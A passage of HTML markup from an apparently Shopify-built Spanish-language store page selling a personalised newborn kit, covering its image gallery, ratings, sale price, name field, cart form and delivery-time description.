  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=1946" alt="" srcset="//www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=246 246w, //www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=493 493w, //www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=600 600w, //www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=713 713w, //www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=823 823w, //www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=990 990w, //www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=1100 1100w, //www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=1206 1206w, //www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=1346 1346w, //www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=1426 1426w, //www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=1646 1646w, //www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=1946 1946w" width="1946" height="1848" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30328902156459">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--18631643431083__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18631643431083__main"
        data-section="template--18631643431083__main"
        data-url="/products/kit-de-recien-nacido-koala-michelle"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Kit de recién nacido Koala Michelle
                </h1>
                <a href="/products/kit-de-recien-nacido-koala-michelle" class="product__title">
                  <h2 class="h1">
                    Kit de recién nacido Koala Michelle
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;+3,000 reviews</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--18631643431083__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 1,395.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 1,395.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $ 1,550.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 10%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18631643431083__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41694915592363">
                  
<input type="hidden" name="product-id" value="7298188837035" /><input type="hidden" name="section-id" value="template--18631643431083__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--18631643431083__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--18631643431083__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18631643431083__main"
        class="select__select"
        form="product-form-template--18631643431083__main"
      ><option
            
              selected="selected"
            
            
            value="41694915592363"
          >Default Title - $ 1,395.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


              


  <custom-product-field
    class="custom-product-field"
    id='CustomField-template--18631643431083__main-custom_product_field_iEjfXV'
    data-type="text"
    data-name="Nombre"
    data-default-value=''
    data-required="true"
    data-section="template--18631643431083__main"
    data-atc-error-msg="Por favor agrega un nombre"
    
      data-apply-sticky-atc-error="false"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  >
    <div class="product-form__input small-field__field">
      
        <label class="form__label">
          Nombre (Si no lleva nombre, escribir S/N)
        </label>
      
      
        <input
          type="text"
          class='input--small'
          placeholder="¿Qué nombre llevará?"
          
          aria-required="true"
          autocorrect="off"
          autocapitalize="off"
          autocomplete="off" 
        >
      
      <span class='input-error-msg'>Este campo es obligatorio</span>
    </div>
  </custom-product-field>

            
                
                
                  
                  <div
                    id="Quantity-Form-template--18631643431083__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--18631643431083__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18631643431083__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Kit de recién nacido Koala Michelle</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18631643431083__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18631643431083__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Kit de recién nacido Koala Michelle</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--18631643431083__main,
  #SectionAtcBtn-template--18631643431083__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18631643431083__main"
      class="product-form main-product-form"
      data-section="template--18631643431083__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18631643431083__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18631643431083__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41694915592363"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18631643431083__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:59438334123,&quot;countryCode&quot;:&quot;MX&quot;,&quot;merchantName&quot;:&quot;Corazon De Algodon&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;VBGCBFJDVELEC&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=MXN\u0026locale=es_ES\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=VBGCBFJDVELEC\u0026intent=capture&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="52427c64e21235702435353d208ca779" buyer-country="MX" buyer-locale="es" buyer-currency="MXN" variant-params="[{&quot;id&quot;:41694915592363,&quot;requiresShipping&quot;:true}]" shop-id="59438334123" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><input type="hidden" name="product-id" value="7298188837035" /><input type="hidden" name="section-id" value="template--18631643431083__main" /></form></product-form><link href="//www.corazondealgodon.com.mx/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411748987549" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="41694915592363"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.corazondealgodon.com.mx/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861748987549" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--18631643431083__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--18631643431083__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18631643431083__main"
                        src="//www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&width=500"
                        alt="Kit de recién nacido Koala Michelle"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Kit de recién nacido Koala Michelle
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18631643431083__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 1,395.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 1,395.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 1,550.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 10%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18631643431083__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18631643431083__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div class="rte product-single__description">
<p><strong data-start="225" data-end="283">La forma más especial de darle la bienvenida a tu bebé</strong></p>
<p>Este kit de recién nacido está pensado para acompañarte en los primeros momentos con tu bebé, combinando comodidad, ternura y diseño. Cada pieza es 100% personalizable, para que puedas agregar tu toque único de mamá y crear un set tan especial como su llegada.</p>
</div>
                </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  calendar_month
</span>
                      
                      <h2 class="h4 accordion__title">
                        Tiempo de entrega
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--18631643431083__main">
                    <p>Todos nuestros productos son personalizados y la tela se manda a imprimir para cada uno de nuestros clientes, por lo que el proceso de producción es de 2 a 3 semanas.</p>
